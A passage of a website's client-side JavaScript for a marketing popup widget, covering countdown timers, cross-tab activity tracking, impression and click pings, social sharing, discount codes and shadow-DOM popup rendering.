			if (milliseconds <= 0) return "00:00";
			
			var totalSeconds = Math.floor(milliseconds / 1000);
			var days = Math.floor(totalSeconds / (24 * 60 * 60));
			var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
			var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
			var seconds = totalSeconds % 60;
			
			// Pad with zeros
			var pad = function(num) { return num.toString().padStart(2, '0'); };
			
			if (days > 0) {
				// D:HH:MM:SS
				return days + ':' + pad(hours) + ':' + pad(minutes) + ':' + pad(seconds);
			} else if (hours > 0) {
				// HH:MM:SS
				return pad(hours) + ':' + pad(minutes) + ':' + pad(seconds);
			} else {
				// MM:SS
				return pad(minutes) + ':' + pad(seconds);
			}
		},
		
		// Create and manage countdown timers
		create: function(targetTime, elements) {
			var intervalId = setInterval(function() {
				var now = Date.now();
				var remaining = targetTime - now;
				
				var formattedTime = countdown.formatTime(remaining);
				
				// Update all elements with this countdown
				elements.forEach(function(element) {
					if (remaining <= 0) {
						// Hide element when countdown reaches zero
						element.style.display = 'none';
					} else {
						element.textContent = formattedTime;
					}
				});
				
				// Clear interval when countdown reaches zero
				if (remaining <= 0) {
					clearInterval(intervalId);
				}
			}, 1000);
			
			// Initial update
			var remaining = targetTime - Date.now();
			var formattedTime = countdown.formatTime(remaining);
			elements.forEach(function(element) {
				if (remaining <= 0) {
					element.style.display = 'none';
				} else {
					element.textContent = formattedTime;
				}
			});
			
			return intervalId;
		}
	};

	/**
	 * Helper methods
	 */
	var utils = {
		copyToClipboard: function (text) {
			// Create a temporary textarea element
			const textarea = document.createElement("textarea");

			textarea.value = text;

			// Make the textarea hidden
			textarea.style.position = "fixed";
			textarea.style.opacity = 0;

			// Append the textarea to the DOM
			document.body.appendChild(textarea);

			// Select the text in the textarea
			textarea.select();

			// Use the Clipboard API to write the selected text to the clipboard
			navigator.clipboard
				.writeText(textarea.value)
				.then(() => {
					log("Text copied to clipboard");
				})
				.catch((error) => {
					console.error("Failed to copy text: ", error);
				});

			// Remove the textarea from the DOM
			document.body.removeChild(textarea);
		},
		// Tab activity tracking
		tabTracking: {
			TAB_ID: Date.now().toString() + Math.random().toString().substring(2, 8),
			ACTIVE_TAB_KEY: "cb_active_tab",

			// Initialize tab tracking
			init: function () {
				// Generate a truly unique tab ID to avoid collisions
				try {
					// Try to make the ID more unique by adding browser-specific identifiers
					const browserInfo =
						navigator.userAgent + window.screenX + window.screenY;
					const uniqueHash = this.hashString(browserInfo);
					this.TAB_ID =
						Date.now().toString() +
						uniqueHash +
						Math.random().toString().substring(2, 8);
					log("[TAB TRACKING] Generated tab ID:", this.TAB_ID);
				} catch (e) {
					// Fallback if the above fails
					this.TAB_ID =
						Date.now().toString() + Math.random().toString().substring(2, 8);
					log("[TAB TRACKING] Using fallback tab ID:", this.TAB_ID);
				}

				// Set up event listener for tab closing
				window.addEventListener("beforeunload", () => {
					log("[TAB TRACKING] Tab closing (beforeunload)");
					this.markTabAsInactive();
				});

				window.addEventListener("unload", () => {
					log("[TAB TRACKING] Tab closing (unload)");
					this.markTabAsInactive();
				});

				// Handle visibility changes
				document.addEventListener("visibilitychange", () => {
					const isVisible = !document.hidden;
					log("[TAB TRACKING] Visibility changed:", isVisible);

					if (isVisible) {
						// Mark this tab as active when it becomes visible
						this.markTabAsActive();
					}
				});

				// Handle focus events - these fire when user comes back to this tab
				window.addEventListener("focus", () => {
					log("[TAB TRACKING] Tab gained focus");
					this.markTabAsActive();
				});

				// Listen for changes from other tabs
				window.addEventListener("storage", (e) => {
					if (e.key === this.ACTIVE_TAB_KEY) {
						log("[TAB TRACKING] Active tab changed in another tab");
					}
				});

				// Mark this tab as active initially if it's visible
				if (!document.hidden) {
					this.markTabAsActive();
				}

				// Regular ping to keep this tab marked as active (handles cases where events might be missed)
				setInterval(() => {
					if (!document.hidden) {
						this.markTabAsActive();
					}
				}, 30000); // Every 30 seconds
			},

			// Simple string hashing function for creating unique IDs
			hashString: function (str) {
				let hash = 0;
				for (let i = 0; i < str.length; i++) {
					const char = str.charCodeAt(i);
					hash = (hash << 5) - hash + char;
					hash = hash & hash; // Convert to 32bit integer
				}
				return Math.abs(hash).toString(36); // Convert to base 36 (alphanumeric)
			},

			// Mark this tab as the active tab
			markTabAsActive: function () {
				try {
					localStorage.setItem(this.ACTIVE_TAB_KEY, this.TAB_ID);
					log("[TAB TRACKING] Marked as active tab:", this.TAB_ID);
				} catch (e) {
					log("[TAB TRACKING] Error marking as active tab:", e);
				}
			},

			// Mark this tab as inactive (when closing)
			markTabAsInactive: function () {
				try {
					// Only remove if this tab is the active one
					if (localStorage.getItem(this.ACTIVE_TAB_KEY) === this.TAB_ID) {
						localStorage.removeItem(this.ACTIVE_TAB_KEY);
						log("[TAB TRACKING] Removed active tab status");
					}
				} catch (e) {
					log("[TAB TRACKING] Error removing active tab status:", e);
				}
			},

			// Check if user is active in any other tab of the same site
			isUserActiveInOtherTab: function () {
				try {
					const activeTabId = localStorage.getItem(this.ACTIVE_TAB_KEY);

					// If there's no active tab or this is the active tab, user is not in another tab
					if (!activeTabId || activeTabId === this.TAB_ID) {
						log(
							"[TAB TRACKING] User not active in other tabs, or current tab is the active one"
						);
						return false;
					}

					// If active tab is different from this one, user is in another tab
					log("[TAB TRACKING] User active in another tab:", activeTabId);
					return true;
				} catch (e) {
					log("[TAB TRACKING] Error checking active tab:", e);
					return false;
				}
			},
		},
		scrollCheck: (function () {
			var lastPosition,
				newPosition,
				timer,
				delta,
				delay = 50;

			function clear() {
				lastPosition = null;
				delta = 0;
			}

			clear();

			return function () {
				newPosition = window.scrollY;

				if (lastPosition != null) delta = newPosition - lastPosition;

				lastPosition = newPosition;
				clearTimeout(timer);
				timer = setTimeout(clear, delay);

				return delta;
			};
		})(),
		getScrollPercent: function () {
			var h = document.documentElement,
				b = document.body,
				st = "scrollTop",
				sh = "scrollHeight";

			return ((h[st] || b[st]) / ((h[sh] || b[sh]) - h.clientHeight)) * 100;
		},
		lead: function (objectId, input) {
			var xhr = new XMLHttpRequest();
			xhr.open("POST", `${config.api}/campaigns/lead`, true);
			xhr.setRequestHeader("Content-Type", "application/json");
			xhr.send(JSON.stringify({ objectId, input }));
		},
		ambassadorSubmit: async function (objectId, name, email) {
			return new Promise((resolve, reject) => {
				var xhr = new XMLHttpRequest();
				xhr.open("POST", `${config.api}/ambassador/submit`, true);
				xhr.setRequestHeader("Content-Type", "application/json");
				
				xhr.onload = function () {
					if (xhr.status === 200) {
						try {
							const responseData = JSON.parse(xhr.responseText);
							resolve(responseData);
						} catch (error) {
							resolve({ success: true });
						}
					} else {
						reject(new Error(`HTTP error! status: ${xhr.status}`));
					}
				};
				
				xhr.onerror = function () {
					reject(new Error("Network error occurred"));
				};
				
				xhr.send(JSON.stringify({ objectId, name, email }));
			});
		},
		proxy: async function proxy(url, type) {
			return new Promise((resolve, reject) => {
				var xhr = new XMLHttpRequest();
				xhr.open("POST", `${config.api}/proxy/${type}`, true);
				xhr.setRequestHeader("Content-Type", "application/json");

				xhr.onload = function () {
					if (xhr.status === 200) {
						try {
							const responseData = JSON.parse(xhr.responseText);
							if (responseData.type && responseData.key && responseData.value) {
								resolve(responseData);
							} else {
								reject(new Error("Response does not match expected format"));
							}
						} catch (error) {
							reject(new Error("Failed to parse JSON response"));
						}
					} else {
						reject(new Error(`HTTP error! status: ${xhr.status}`));
					}
				};

				xhr.onerror = function () {
					reject(new Error("Network error occurred"));
				};

				xhr.send(JSON.stringify({ url: url }));
			});
		},
		ping: async function (cpm, type) {
			// Skip ping in demo mode
		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) === "true") return false;

			// For visits type, check daily frequency cap
			if (type === "visits") {
				var visitTrackedAt = window.localStorage.getItem(
					`${cpm.objectId}_visit`
				);
				if (
					visitTrackedAt &&
					Date.now() - visitTrackedAt < VISIT_FREQUENCY_CAP
				) {
					log("[PING] Visit already tracked today");
					return false;
				}

				// Set timestamp for visits immediately after frequency check
				window.localStorage.setItem(`${cpm.objectId}_visit`, Date.now());
			}

			// For clicks type, check weekly frequency cap
			if (type === "clicks") {
				var clickTrackedAt = window.localStorage.getItem(
					`${cpm.objectId}_click`
				);
				var frequencyCap =
					cpm.frequencyCap * 1000 * 60 * 60 * 24 || FREQUENCY_CAP;

				if (clickTrackedAt && Date.now() - clickTrackedAt < frequencyCap) {
					log("[PING] Click already tracked");
					return false;
				}

				// Set timestamp for clicks immediately after frequency check
				window.localStorage.setItem(`${cpm.objectId}_click`, Date.now());
			}


			var fields = {
				clicks: "clickURLs",
				impressions: "impressionURLs",
			};

			// add ref tag
			var tag = document.createElement("meta");
			tag.name = "referrer";
			tag.content = "origin";
			document.head.appendChild(tag);

			// ping counter
			var cF = document.createElement("iframe");
			cF.referrerPolicy = "origin";
			cF.style.width = "0px";
			cF.style.height = "0px";

			let url = `${config.api}/hits/${type}/${cpm.objectId}?device=${config.device}`;

			// add nested parameter if campaign is nested
			if (cpm.isNested) {
				url += `&nested=${cpm.isNested}`;
			}

			cF.setAttribute("src", url);

			document.body.appendChild(cF);

			// skip ping if cpm has nested property
			if (cpm.hasOwnProperty("nested")) return false;

			// ping third party
			if (cpm.hasOwnProperty(fields[type])) {
				const pingURLs = cpm[fields[type]];

				// trigger proxy request
				if (config.shouldProxy && type == "clicks") {
					try {
						const data = await utils.proxy(pingURLs[0], config.shouldProxy);

						if (data.type && window[data.type])
							window[data.type].setItem(data.key, data.value);
					} catch (err) {
						log("[PROXY] Failed fetching data", err.message);
					}
				} else {
					pingURLs.forEach((url) => {
						const iF = document.createElement("iframe");
						iF.referrerPolicy = "origin";
						iF.style.width = "0px";
						iF.style.height = "0px";
						iF.setAttribute("src", url);
						document.body.appendChild(iF);

						log(`[PING] ${type} ${url}`);

						// remove iframe after 10 seconds
						setTimeout(function () {
							iF.remove();
						}, 10000);
					});
				}
			}


			setTimeout(function () {
				cF.remove();
				tag.remove();
			}, 10000);
		},
		pingSite: function () {
			var xhr = new XMLHttpRequest();
			xhr.open("POST", `${config.api}/sites/ping`, true);
			xhr.setRequestHeader("Content-Type", "");
			xhr.send();
		},
		loadFont: function (fontName) {
			// check if font is already loaded
			var fonts = document.head.querySelectorAll(
				'link[href*="' + fontsURL + fontName + '"]'
			);

			// exit if font was already loaded
			if (fonts.length) return false;

			// proceed to loading font
			var link = document.createElement("link");
			link.href = "https://" + fontsURL + fontName + "&display=swap";
			link.type = "text/css";
			link.rel = "stylesheet";
			document.head.appendChild(link);

			return true;
		},
		getDiscountCode: async function (objectId) {
			try {
				const response = await fetch(`${config.api}/discount/${objectId}`, {
					method: "POST",
				});
				const data = await response.json();
				return data;
			} catch (err) {
				log(err);
			}
		},
		checkIfShown: function (cpm) {
			// Skip frequency cap in demo mode
		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) === "true") return false;

			// check if frequency cap is disabled
			if (cpm.skipFrequencyCap) return false;

			// check if frequency cap is set to 0
			if (cpm.frequencyCap === "0") return false;

			var frequencyCap =
				cpm.frequencyCap * 1000 * 60 * 60 * 24 || FREQUENCY_CAP;

			// check if popup was already shown
			if (window.localStorage.getItem(cpm.objectId)) {
				var lastShown = window.localStorage.getItem(cpm.objectId);

				// check if popup was shown in the last week
				if (Date.now() - lastShown < frequencyCap) {
					log("[POPUP] Already shown in the last week");
					return true;
				}
			}

			// check if campaign type was already shown
			if (window.localStorage.getItem(cpm.type)) {
				var lastShown = window.localStorage.getItem(cpm.type);

				// check if campaign type was shown in the last week
				if (Date.now() - lastShown < frequencyCap) {
					log("[POPUP] Campaign type already shown in the last week");
					return true;
				}
			}

			return false;
		},
		copyElementText: function (element, text, callback) {
			element.addEventListener("click", function () {
				// copy text to clipboard
				utils.copyToClipboard(text);

				// create container element
				var container = document.createElement("div");
				container.style.position = "absolute";
				container.style.width = "100%";
				container.style.height = "100%";
				container.style.top = "0";
				container.style.right = "0";
				container.style.display = "flex";
				container.style.justifyContent = "center";
				container.style.alignItems = "center";
				container.style.backgroundColor = element.style.backgroundColor;

				// create icon element
				var icon = document.createElement("svg");
				icon.style.display = "block";
				icon.style.height = "24px";
				icon.style.width = "24px";
				icon.style.fill = "currentColor";
				icon.style.transform = "scale(1.5)";
				icon.innerHTML = `
				<svg
					fill="none"
					viewBox="0 0 24 24"
					stroke-width="1"
					stroke="currentColor"
				>
					<path
						stroke-linecap="round"
						stroke-linejoin="round"
						d="M11.35 3.836c-.065.21-.1.433-.1.664 0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75 2.25 2.25 0 0 0-.1-.664m-5.8 0A2.251 2.251 0 0 1 13.5 2.25H15c1.012 0 1.867.668 2.15 1.586m-5.8 0c-.376.023-.75.05-1.124.08C9.095 4.01 8.25 4.973 8.25 6.108V8.25m8.9-4.414c.376.023.75.05 1.124.08 1.131.094 1.976 1.057 1.976 2.192V16.5A2.25 2.25 0 0 1 18 18.75h-2.25m-7.5-10.5H4.875c-.621 0-1.125.504-1.125 1.125v11.25c0 .621.504 1.125 1.125 1.125h9.75c.621 0 1.125-.504 1.125-1.125V18.75m-7.5-10.5h6.375c.621 0 1.125.504 1.125 1.125v9.375m-8.25-3 1.5 1.5 3-3.75"
					/>
				</svg>
			`;

				// append icon to container
				container.appendChild(icon);

				// append container to element
				element.appendChild(container);

				// call callback function if provided
				if (callback) callback();

				setTimeout(function () {
					// remove icon
					container.remove();
				}, 1000);
			});
		},
		handleSocialShares: function (shadow, cpm) {
			try {
				const shareMessage = shadow.querySelector(
					"[cv-share-link-message]"
				)?.textContent;

				const socialShareButtons = [
					"facebook",
					"whatsapp",
					"telegram",
					"twitter",
				];

				socialShareButtons.forEach((platform) => {
					const shareButton = shadow.querySelector(`[cv-social-${platform}]`);

					if (shareButton) {
						shareButton.addEventListener("click", () => {
							// Trigger click event for tracking
							utils.ping(cpm, "clicks");

							// Construct the appropriate share URL based on platform
							const shareUrl = getShareUrl(
								platform,
								encodeURIComponent(shareMessage),
								cpm.referralLink
							);

							// Open the share dialog in a new window
							window.open(
								shareUrl,
								`${platform}-share-dialog`,
								"width=626,height=436"
							);
						});
					}
				});
			} catch (error) {
				log("[SHARE]", error);
			}

			function getShareUrl(platform, shareMessage, referralLink) {
				switch (platform) {
					case "facebook":
						return `https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(
							referralLink
						)}`;
					case "whatsapp":
						return `https://api.whatsapp.com/send?text=${shareMessage}%20${encodeURIComponent(
							referralLink
						)}`;
					case "telegram":
						return `https://t.me/share/url?url=${encodeURIComponent(
							referralLink
						)}&text=${shareMessage}`;
					case "twitter":
						return `https://twitter.com/intent/tweet?text=${shareMessage}%20${encodeURIComponent(
							referralLink
						)}`;
					default:
						return ""; // Handle unsupported platforms
				}
			}
		},
		queryDeepSelector: function (selector) {
			// Check if selector contains a pseudo-element
			const pseudoMatch = selector.match(/(.*?)(::[a-zA-Z-]+)$/);
			const baseSelector = pseudoMatch ? pseudoMatch[1] : selector;

			// Split selector by @ to get path through shadow roots
			const parts = baseSelector.split("@");
			let element = document;

			for (let i = 0; i < parts.length; i++) {
				const part = parts[i].trim();
				if (!part) continue;

				if (i === parts.length - 1) {
					// Last part - regular querySelector
					element = element.querySelector(part);
				} else {
					// Get element and its shadow root or document fragment
					const nextElement = element.querySelector(part);
					element = nextElement?.shadowRoot || nextElement?.content || null;
				}

				if (!element) return null;
			}

			// Store pseudo-element info on the element if it exists
			if (pseudoMatch) {
				element._pseudoElement = pseudoMatch[2];
				element._pseudoStyle = window.getComputedStyle(
					element,
					element._pseudoElement
				);
			}

			return element;
		},
		prefillDiscountCode: function (cpm) {
			if (
				config.autoApplyDiscountCodeCSSSelector &&
				sessionStorage.getItem(`cb_discount_code_${cpm.objectId}`)
			) {
				const discountCodeInput = document.querySelector(
					config.autoApplyDiscountCodeCSSSelector
				);
				if (discountCodeInput) {
					discountCodeInput.value = sessionStorage.getItem(
						`cb_discount_code_${cpm.objectId}`
					);
				} else {
					log("[PREFILL] Discount code input not found ");
				}
			} else {
				log(
					"[PREFILL] Discount code not found",
					config.autoApplyDiscountCodeCSSSelector,
					sessionStorage.getItem(`cb_discount_code_${cpm.objectId}`)
				);
			}
		},
		processCountdowns: function(shadow) {
			// Find all countdown placeholders in the template
			var walker = document.createTreeWalker(
				shadow,
				NodeFilter.SHOW_TEXT,
				null,
				false
			);
			
			var countdownGroups = {}; // Group identical placeholders
			var countdownIntervals = [];
			var textNodes = [];
			
			// Collect all text nodes that contain countdown placeholders
			var node;
			while (node = walker.nextNode()) {
				if (node.textContent && node.textContent.includes('{{countdown:')) {
					textNodes.push(node);
				}
			}
			
			// Process each text node
			textNodes.forEach(function(textNode) {
				var content = textNode.textContent;
				var countdownMatches = content.match(/\{\{countdown:([^}]+)\}\}/g);
				
				if (!countdownMatches) return;
				
				countdownMatches.forEach(function(match) {
					var target = match.replace(/\{\{countdown:([^}]+)\}\}/, '$1');
					
					if (!countdownGroups[target]) {
						countdownGroups[target] = [];
					}
					
					countdownGroups[target].push({
						textNode: textNode,
						placeholder: match,
						target: target
					});
				});
			});
			
			// Second pass: process each unique countdown target
			Object.keys(countdownGroups).forEach(function(target) {
				var group = countdownGroups[target];
				var targetTime = null;
				var now = Date.now();
				
				// Parse target time
				if (target.match(/^\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}Z?$/)) {
					// Absolute datetime
					targetTime = countdown.parseAbsoluteTime(target);
				} else if (target.match(/^(\d+[dhms])+$/)) {
					// Duration format
					var duration = countdown.parseDuration(target);
					if (duration !== null) {
						targetTime = now + duration;
					}
				}
				
				if (targetTime === null) {
					log('[COUNTDOWN] Invalid target format:', target);
					return;
				}
				
				// Create placeholder elements for countdown display
				var countdownElements = [];
				
				group.forEach(function(item) {
					var textNode = item.textNode;
					var placeholder = item.placeholder;
					
					// Create a span element to hold the countdown
					var countdownSpan = document.createElement('span');
					countdownSpan.style.fontFamily = 'monospace';
					countdownSpan.style.display = 'inline';
					
					// Split the text content around the placeholder
					var content = textNode.textContent;
					var placeholderIndex = content.indexOf(placeholder);
					
					if (placeholderIndex === -1) return; // Placeholder not found
					
					var beforeText = content.substring(0, placeholderIndex);
					var afterText = content.substring(placeholderIndex + placeholder.length);
					
					// Create document fragments
					var parentNode = textNode.parentNode;
					
					// Replace the text node with split parts and countdown span
					if (beforeText) {
						var beforeTextNode = document.createTextNode(beforeText);
						parentNode.insertBefore(beforeTextNode, textNode);
					}
					
					parentNode.insertBefore(countdownSpan, textNode);
					
					if (afterText) {
						var afterTextNode = document.createTextNode(afterText);
						parentNode.insertBefore(afterTextNode, textNode);
					}
					
					// Remove the original text node
					parentNode.removeChild(textNode);
					
					countdownElements.push(countdownSpan);
				});
				
				// Start countdown for this group
				if (countdownElements.length > 0) {
					var intervalId = countdown.create(targetTime, countdownElements);
					countdownIntervals.push(intervalId);
					log('[COUNTDOWN] Started countdown for target:', target, 'with', countdownElements.length, 'elements');
				}
			});
			
			return countdownIntervals;
		},
	};

	/**
	 * Popup
	 */
	var popup = {
		show: async function (cpm, options) {
			options = options || { minimized: false };

			// check if any popup is currently showing (prevent multiple popups)
			if (!options.minimized && document.querySelector('[id^="cv-popup-container-"]')) {
				log("[POPUP] Another popup is already showing");
				return false;
			}

			// check if a badge trigger is rendered (prevent other popups when badge is visible)
			if (!options.minimized) {
				var existingBadgeTrigger = document.querySelector('[cv-badge-trigger]');
				if (existingBadgeTrigger) {
					// allow popup if it's for the same campaign as the badge trigger
					var badgeCampaignId = existingBadgeTrigger.id ? existingBadgeTrigger.id.replace('cv-badge-trigger-', '') : null;
					if (badgeCampaignId !== cpm.objectId) {
						log("[POPUP] Badge trigger is already rendered for another campaign");
						return false;
					}
				}
			}

			// check if a popup for this campaign is already open or minimized
			if (
				document.querySelector("#cv-popup-container-" + cpm.objectId) &&
				!options.minimized
			) {
				log("[POPUP] Already open/minimized");
				return false;
			}

			// check site-level traffic sources
			if (
				sessionStorage.getItem("cb_traffic_sources_include_site") === "false"
			) {
				log("[POPUP] Site-level traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem("cb_traffic_sources_exclude_site") === "true"
			) {
				log("[POPUP] Site-level traffic sources exclude condition met");
				return false;
			}

			// check campaign-level traffic sources
			if (
				sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`) ===
				"false"
			) {
				log("[POPUP] Traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`) ===
				"true"
			) {
				log("[POPUP] Traffic sources exclude condition met");
				return false;
			}

			// check if template is defined
			if (!cpm.template) {
				log("[POPUP] Missing campaign template");
				return false;
			}

			if (utils.checkIfShown(cpm) && !options.minimized) return false;

			log("[POPUP] Show");

			// preload fonts
			if (cpm.fonts.length) {
				log("[FONTS] Loading", cpm.fonts);

				for (var j = 0; j < cpm.fonts.length; j++)
					utils.loadFont(cpm.fonts[j].replace(/\s/g, "+"));
			}

		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) !== "true") {
				// prevent further popups
				window.localStorage.setItem(cpm.objectId, Date.now());

				// prevent further popups of the same type
				window.localStorage.setItem(cpm.type, Date.now());
			}

			// hide overflow scrollbar
			document.body.style.overflow = "hidden";

			// hide margin (if any)
			document.body.style.margin = "0px";

			// Create a container element for the popup content
			popup.content = document.createElement("div");

			// Set the popup content id to be unique
			popup.content.id = "cv-popup-container-" + cpm.objectId;

			// Override the display property
			popup.content.style.display = "block";

			// Create a shadow DOM for the popup content
			const shadow = popup.content.attachShadow({ mode: "open" });

			// Create a container for the popup content inside the shadow DOM
			const popupContainer = document.createElement("div");
			popupContainer.innerHTML = cpm.template;
			popupContainer.id = cpm.objectId;
			popupContainer.setAttribute("cv-popup", "");

			// Apply styles to the shadow DOM
			const style = document.createElement("style");
			style.textContent = `
				[cv-popup] {
					position: fixed;
					background-color: rgba(0, 0, 0, 0.6);
					width: 100%;
					height: 100%;
					top: 0;
					left: 0;
					z-index: 99999999;
					display: flex;
					justify-content: center;
					align-items: center;
					transition: background-color 0.3s ease;
				}
				[cv-popup] > * {
					transition: opacity 0.3s ease, transform 0.3s ease;
				}
				[cv-badge] {
					display: none;
					position: fixed;
					bottom: 20px;
					${cpm.badge === "left" ? "left: 20px;" : "right: 20px;"}
					background-color: ${config.defaults?.button?.backgroundColor || "#4539F6"};
					color: ${config.defaults?.button?.color || "#ffffff"};
					padding: 10px 15px;
					border-radius: 25px;
					cursor: pointer;
					z-index: 999999999;
					font-family: Inter, sans-serif;
					font-size: 14px;
					font-weight: bold;
					box-shadow: 0 4px 12px rgba(0,0,0,0.15);
					transition: transform 0.3s ease, opacity 0.3s ease;
					transform: translateY(100px);
					opacity: 0;
					pointer-events: none;
				}
				[cv-badge].visible {
					transform: translateY(0);
					opacity: 1;
					pointer-events: auto;
				}
				
				/* Metallic effect for discount boxes - overlay approach */
				.metallic-effect {
					position: relative;
					overflow: hidden;
				}

				.metallic-effect::before {
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					right: 0;
					bottom: 0;
					background: linear-gradient(
						45deg,
						rgba(0, 0, 0, 0.1) -1.5%,
						rgba(255, 255, 255, 0.15) 9.11%,
						rgba(0, 0, 0, 0.07) 30.33%,
						rgba(255, 255, 255, 0.2) 51.55%,
						rgba(0, 0, 0, 0.07) 72.77%,
						rgba(255, 255, 255, 0.15) 83.38%,
						rgba(0, 0, 0, 0.1) 104.6%
					);
					pointer-events: none;
					z-index: 1;
					border-radius: inherit;
				}

				.metallic-effect::after {
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: linear-gradient(
						120deg,
						rgba(255, 255, 255, 0) 0%,
						rgba(255, 255, 255, 0) 40%,
						rgba(255, 255, 255, 0.6) 50%,
						rgba(255, 255, 255, 0) 60%,
						rgba(255, 255, 255, 0) 100%
					);
					background-size: 300% 100%;
					transform: skewX(-20deg);
					animation: shine-contained 5s infinite;
					pointer-events: none;
					z-index: 2;
				}

				@keyframes shine-contained {
					0% {
						background-position: -50% 0%;
					}
					20% {
						background-position: 100% 0%;
					}
					100% {
						background-position: 100% 0%;
					}
				}

				/* Success message styles */
				.cv-success-message {
					position: absolute;
					top: 16px;
					left: 50%;
					transform: translateX(-50%) translateY(-50px);
					background-color: #00A36C;
					color: white;
					padding: 10px 20px;
					text-align: center;
					font-family: Inter, sans-serif;
					font-size: 14px;
					font-weight: 500;
					z-index: 1000;
					opacity: 0;
					transition: all 0.3s ease;
					border-radius: 25px;
					box-shadow: 0 4px 12px rgba(0, 163, 108, 0.3);
					white-space: nowrap;
				}

				.cv-success-message.show {
					opacity: 1;
					transform: translateX(-50%) translateY(0);
				}

				.cv-success-message.fade-out {
					opacity: 0;
					transform: translateX(-50%) translateY(-20px);
				}
			`;
			shadow.appendChild(style);

			// Append the popup container to the shadow DOM
			shadow.appendChild(popupContainer);

			// find close button
			popup.close = shadow.querySelector("[cv-close]");

			if (popup.close) {
				// remove attribute
				popup.close.removeAttribute("cv-close");

				// set close button color
				popup.close.style.color = config.defaults?.body?.color || "#000000";
			} else {
				// create a close button
				popup.close = document.createElement("div");
				popup.close.innerHTML = "&times;";
				popup.close.setAttribute(
					"style",
					"cursor:pointer;font-size:24px;line-height:14px;content:x;top:12px;position:absolute;right:12px;"
				);
				popupContainer.appendChild(popup.close);
			}

			// make first child relative
			popupContainer.firstChild.style.position = "relative";

						// Create and handle minimize/badge logic
			if (cpm.badge) {
				const badgeEl = document.createElement("div");
				badgeEl.setAttribute("cv-badge", "");
				badgeEl.innerHTML = `
				<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="none">
					<path fill="#fff"d="M19.5 7.75H18.1C18.5 7.27 18.75 6.67 18.75 6C18.75 4.48 17.52 3.25 16 3.25C14.32 3.25 12.84 4.14 12 5.46C11.16 4.14 9.68 3.25 8 3.25C6.48 3.25 5.25 4.48 5.25 6C5.25 6.67 5.5 7.27 5.9 7.75H4.5C3.81 7.75 3.25 8.31 3.25 9V11.5C3.25 12.1 3.68 12.58 4.25 12.7V19.5C4.25 20.19 4.81 20.75 5.5 20.75H18.5C19.19 20.75 19.75 20.19 19.75 19.5V12.7C20.32 12.58 20.75 12.1 20.75 11.5V9C20.75 8.31 20.19 7.75 19.5 7.75ZM19.25 11.25H12.75V9.25H19.25V11.25ZM16 4.75C16.69 4.75 17.25 5.31 17.25 6C17.25 6.69 16.69 7.25 16 7.25H12.84C13.18 5.82 14.47 4.75 16 4.75ZM8 4.75C9.53 4.75 10.82 5.82 11.16 7.25H8C7.31 7.25 6.75 6.69 6.75 6C6.75 5.31 7.31 4.75 8 4.75ZM4.75 9.25H11.25V11.25H4.75V9.25ZM5.75 12.75H11.25V19.25H5.75V12.75ZM18.25 19.25H12.75V12.75H18.25V19.25Z" fill="#000000"/>
				</svg>
			`;
				shadow.appendChild(badgeEl);

				const popupContentEl = popupContainer.firstChild;

				const minimize = () => {
					popupContentEl.style.opacity = "0";
					popupContentEl.style.transform = "scale(0.95)";
					popupContainer.style.backgroundColor = "transparent";
					popupContainer.style.pointerEvents = "none";

					// Restore body styles when minimizing
					document.body.style.overflow = config.initialOverflow;
					document.body.style.margin = config.initialMargin;

					badgeEl.style.display = "block";
					setTimeout(() => badgeEl.classList.add("visible"), 10);

					sessionStorage.setItem("cb_minimized_" + cpm.objectId, "true");
				};

				const maximize = () => {
					popupContentEl.style.opacity = "1";
					popupContentEl.style.transform = "scale(1)";
					popupContainer.style.backgroundColor = "rgba(0, 0, 0, 0.6)";
					popupContainer.style.pointerEvents = "auto";

					// Hide overflow when maximizing popup
					document.body.style.overflow = "hidden";
					document.body.style.margin = "0px";

					badgeEl.classList.remove("visible");
					setTimeout(() => {
						if (!badgeEl.classList.contains("visible")) {
							badgeEl.style.display = "none";
						}
					}, 300);

					sessionStorage.removeItem("cb_minimized_" + cpm.objectId);
				};

				// Make close button behave like minimize when badge is enabled
				popup.close.addEventListener("click", function () {
					minimize();
				});

				badgeEl.addEventListener("click", maximize);

				if (options.minimized) {
					// Directly set minimized state without transition
					popupContentEl.style.transition = "none";
					popupContainer.style.transition = "none";
					minimize();
					// Restore transitions for user actions
					setTimeout(() => {
						popupContentEl.style.transition =
							"opacity 0.3s ease, transform 0.3s ease";
						popupContainer.style.transition = "background-color 0.3s ease";
					}, 10);
				}
			} else {
				// Normal close behavior when badge is not enabled
				popup.close.addEventListener("click", function () {
					popup.hide(cpm);
				});
			}

			// trigger impression only if not minimized
			if (!options.minimized) {
				utils.ping(cpm, "impressions");
			}

			// find submit element (if any)
			popup.submit = shadow.querySelector("[cv-submit]");

			// find input element (if any)
			popup.input = shadow.querySelector("[cv-input]");

			// handle AMBASSADOR campaign type: wrap inputs in form and set validation
			if (cpm.type === "AMBASSADOR") {
				var nameInput = shadow.querySelector("[cv-name-input]");
				var emailInput = shadow.querySelector("[cv-email-input]");
				
				if (nameInput && emailInput) {
					// find the container that holds both inputs
					var inputContainer = nameInput.parentElement;
					
					// preserve container styles
					var containerStyles = window.getComputedStyle(inputContainer);
					
					// create form element
					var form = document.createElement("form");
					form.setAttribute("novalidate", ""); // Prevent default browser validation popup
					
					// copy container styles to form to preserve layout
					if (containerStyles.display) form.style.display = containerStyles.display;
					if (containerStyles.flexDirection) form.style.flexDirection = containerStyles.flexDirection;
					
					// set email input type and required attributes
					emailInput.setAttribute("type", "email");
					emailInput.setAttribute("required", "");
					nameInput.setAttribute("required", "");
					
					// move inputs into form
					while (inputContainer.firstChild) {
						form.appendChild(inputContainer.firstChild);
					}
					
					// append form to container
					inputContainer.appendChild(form);
				}
			}

			// find discount code element (if any)
			popup.discount = shadow.querySelector('[data-type="Discount code"]');

